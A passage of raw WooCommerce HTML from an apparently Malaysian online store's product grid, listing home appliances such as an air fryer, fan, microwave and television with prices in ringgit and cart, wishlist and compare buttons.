<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=8087" class="compare button" data-product_id="8087" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="8087">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12554 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_cat-kitchen_appliances  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/air-fryer/">
			<img width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/1595869244-dash-1595869193-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/1595869244-dash-1595869193-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/1595869244-dash-1595869193-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/1595869244-dash-1595869193-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/1595869244-dash-1595869193-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/1595869244-dash-1595869193-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/air-fryer/"><h3 class="product-name">Air Fryer</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>269.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12554" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12554" data-product_sku="" aria-label="Add &ldquo;Air Fryer&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12554  wishlist-fragment on-first-load"
	data-fragment-ref="12554"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12554,&quot;parent_product_id&quot;:12554,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12554&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12554"
		data-product-type="simple"
		data-original-product-id="12554"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12554" class="compare button" data-product_id="12554" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12554">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12063 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/desk-lamp/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/He75e6f1fc5fa4b529a1a5b919d810c15Q-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/He75e6f1fc5fa4b529a1a5b919d810c15Q-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/He75e6f1fc5fa4b529a1a5b919d810c15Q-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/He75e6f1fc5fa4b529a1a5b919d810c15Q-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/He75e6f1fc5fa4b529a1a5b919d810c15Q-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/He75e6f1fc5fa4b529a1a5b919d810c15Q-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/desk-lamp/"><h3 class="product-name">Desk Lamp</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>90.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12063" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12063" data-product_sku="" aria-label="Add &ldquo;Desk Lamp&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12063  wishlist-fragment on-first-load"
	data-fragment-ref="12063"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12063,&quot;parent_product_id&quot;:12063,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12063&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12063"
		data-product-type="simple"
		data-original-product-id="12063"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12063" class="compare button" data-product_id="12063" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12063">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-8515 product type-product status-publish has-post-thumbnail product_cat-cooling_heating product_cat-electronic product_cat-home_appliances product_tag-summer  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/atque-corrupti-quos-dolores-et-consectetur/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/Ventilatore_a_soffitto_3-1-262x268.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/Ventilatore_a_soffitto_3-1-262x268.png 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/Ventilatore_a_soffitto_3-1-50x50.png 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/Ventilatore_a_soffitto_3-1-262x268.png" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/Ventilatore_a_soffitto_3-1-262x268.png 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/Ventilatore_a_soffitto_3-1-50x50.png 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/atque-corrupti-quos-dolores-et-consectetur/"><h3 class="product-name">Fan</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>300.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=8515" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8515" data-product_sku="MOL85-1" aria-label="Add &ldquo;Fan&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8515  wishlist-fragment on-first-load"
	data-fragment-ref="8515"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8515,&quot;parent_product_id&quot;:8515,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8515&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8515"
		data-product-type="simple"
		data-original-product-id="8515"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=8515" class="compare button" data-product_id="8515" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="8515">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-11191 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_cat-home_entertainment  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/headphone/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/MP000000007743933_437Wx649H_20200917162418-262x268.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/MP000000007743933_437Wx649H_20200917162418-262x268.jpeg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/MP000000007743933_437Wx649H_20200917162418-50x50.jpeg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/MP000000007743933_437Wx649H_20200917162418-262x268.jpeg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/MP000000007743933_437Wx649H_20200917162418-262x268.jpeg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/MP000000007743933_437Wx649H_20200917162418-50x50.jpeg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/headphone/"><h3 class="product-name">Headphone</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>100.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=11191" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11191" data-product_sku="" aria-label="Add &ldquo;Headphone&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11191  wishlist-fragment on-first-load"
	data-fragment-ref="11191"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11191,&quot;parent_product_id&quot;:11191,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11191&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11191"
		data-product-type="simple"
		data-original-product-id="11191"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=11191" class="compare button" data-product_id="11191" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="11191">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-8751 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_tag-summer last instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/eos-et-accusamus-et-iusto-consectetur-adipis/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/wipro-electric-iron-500x500-2-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/wipro-electric-iron-500x500-2-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/wipro-electric-iron-500x500-2-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/wipro-electric-iron-500x500-2-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/wipro-electric-iron-500x500-2-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/wipro-electric-iron-500x500-2-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/eos-et-accusamus-et-iusto-consectetur-adipis/"><h3 class="product-name">Iron</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>30.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=8751" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8751" data-product_sku="MOL85-2" aria-label="Add &ldquo;Iron&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8751  wishlist-fragment on-first-load"
	data-fragment-ref="8751"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8751,&quot;parent_product_id&quot;:8751,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8751&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8751"
		data-product-type="simple"
		data-original-product-id="8751"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=8751" class="compare button" data-product_id="8751" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="8751">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-1387 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_cat-home_entertainment product_brand-jbl first instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/commodo-consequat-euis-aute-unde-omnis/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/5345.computer_0066f46bde-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/5345.computer_0066f46bde-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/5345.computer_0066f46bde-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/5345.computer_0066f46bde-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/5345.computer_0066f46bde-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/5345.computer_0066f46bde-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
								<a class="product-brand" href="https://emall.kargomind.com/product-brand/jbl/" target="_blank">
						JBL					</a>
								<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/commodo-consequat-euis-aute-unde-omnis/"><h3 class="product-name">Laptop</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>2290.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=1387" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1387" data-product_sku="NHFL4" aria-label="Add &ldquo;Laptop&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1387  wishlist-fragment on-first-load"
	data-fragment-ref="1387"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1387,&quot;parent_product_id&quot;:1387,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1387&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1387"
		data-product-type="simple"
		data-original-product-id="1387"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=1387" class="compare button" data-product_id="1387" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="1387">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12551 product type-product status-publish has-post-thumbnail product_cat-cooling_heating product_cat-electronic product_cat-home_appliances product_cat-kitchen_appliances  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/microwave/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/Sharp_R-239EK_23L_Microwave_Oven-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/Sharp_R-239EK_23L_Microwave_Oven-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/Sharp_R-239EK_23L_Microwave_Oven-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/Sharp_R-239EK_23L_Microwave_Oven-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/Sharp_R-239EK_23L_Microwave_Oven-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/Sharp_R-239EK_23L_Microwave_Oven-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/microwave/"><h3 class="product-name">Microwave</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>468.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12551" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12551" data-product_sku="" aria-label="Add &ldquo;Microwave&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12551  wishlist-fragment on-first-load"
	data-fragment-ref="12551"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12551,&quot;parent_product_id&quot;:12551,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12551&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12551"
		data-product-type="simple"
		data-original-product-id="12551"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12551" class="compare button" data-product_id="12551" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12551">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12205 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_cat-home_entertainment  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/television-50/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/f8b1c260ae9fc0c6367101ec933db78f-2-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/f8b1c260ae9fc0c6367101ec933db78f-2-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/f8b1c260ae9fc0c6367101ec933db78f-2-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/f8b1c260ae9fc0c6367101ec933db78f-2-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/f8b1c260ae9fc0c6367101ec933db78f-2-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/f8b1c260ae9fc0c6367101ec933db78f-2-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/television-50/"><h3 class="product-name">Television 50&#8242;</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>2500.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12205" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12205" data-product_sku="" aria-label="Add &ldquo;Television 50&#039;&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12205  wishlist-fragment on-first-load"
	data-fragment-ref="12205"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12205,&quot;parent_product_id&quot;:12205,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12205&#038;_wpnonce=6668bcf531"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12205"
		data-product-type="simple"
		data-original-product-id="12205"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12205" class="compare button" data-product_id="12205" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12205">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12552 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_cat-kitchen_appliances  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/toaster/">
